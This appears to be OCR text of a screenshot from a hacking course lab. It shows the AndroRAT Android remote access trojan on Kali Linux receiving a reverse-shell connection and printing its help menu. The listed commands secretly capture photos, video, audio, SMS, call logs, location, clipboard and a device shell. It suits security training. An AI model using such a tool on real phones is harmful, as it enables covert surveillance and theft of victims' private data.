 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
14:17
root@kali: ~/AndroRAT
File Actions Edit View Help
Got connection from ('192.168.0.101', 32890)
Hello there, welcome to reverse shell of 21051182G
Interpreter:/> help
Usage:
deviceInfo --> returns basic info of the device
camList --> returns cameraID
takepic [cameraID] --> Takes picture from camera
startVideo [cameraID] --> starts recording the video
stopVideo --> stop recording the video and return the video file
startAudio --> starts recording the audio
stopAudio --> stop recording the audio
getSMS [inbox|sent] --> returns inbox sms or sent sms in a file
getCallLogs --> returns call logs in a file
shell --> starts a interactive shell of the device
vibrate [number_of_times] --> vibrate the device number of time
getLocation --> return the current location of the device
getIP --> returns the ip of the device
getSimDetails --> returns the details of all sim of the device
clear --> clears the screen
getClipData --> return the current saved text from the clipboard
getMACAddress --> returns the mac address of the device
exit --> exit the interpreter
Interpreter:/>
Right Ctrl
Type here to search
Ps
ENG
02:17 PM
01-10-2023
udemy